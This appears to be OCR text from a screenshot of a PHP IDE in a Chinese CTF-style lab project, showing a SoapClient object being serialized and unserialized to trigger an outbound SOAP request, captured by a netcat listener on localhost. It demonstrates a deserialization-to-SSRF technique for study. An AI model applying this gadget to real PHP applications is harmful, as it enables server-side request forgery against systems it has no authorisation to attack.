 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) index.php - note.php
php level10 note.php
note.php
项目
项目
index.php flag.php note.php wp.php
数据库
php C:\phpstudy_pro\WWW\p
level1
level2
level3
level4
level5
level6
level7
level8
level9
level10
flag.php
flag.txt
index.php
note.php
wp.php
level11
level12
level13
level14
pic
README.md
外部库
临时文件和控制台
1 8
1 <?php
2 $a = new SoapClient( wsdl: null,array(
3 'location' => 'http://127.0.0.1:9999',
4 'uri' => 'mechoy',
5 ));
6 $b = serialize($a);
7 $c = unserialize($b);
8 $c->mechoy(); // 调用原生类中不存在的方法
9
10
11
12
13
14
15
16
17
18
19
20
21 : ' . (string)strlen($post_str
C:\WINDOWS\system32\cmd.exe - nc -lvv -p 9999
>nc -lvv -p 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from DESKTOP-QSM6ETI [127.0.0.1] 26766
POST / HTTP/1.1
Host: 127.0.0.1:9999
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.6.9
Content-Type: text/xml; charset=utf-8
SOAPAction: "mechoy#mechoy"
Content-Length: 372
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="mechoy" xmlns:xsd="http://www.w
3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.
xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:mechoy/></SOAP-ENV:Body></SOAP-ENV:Envelope>
运行: note.php
C:\phpstudy_pro\Extensions\
结构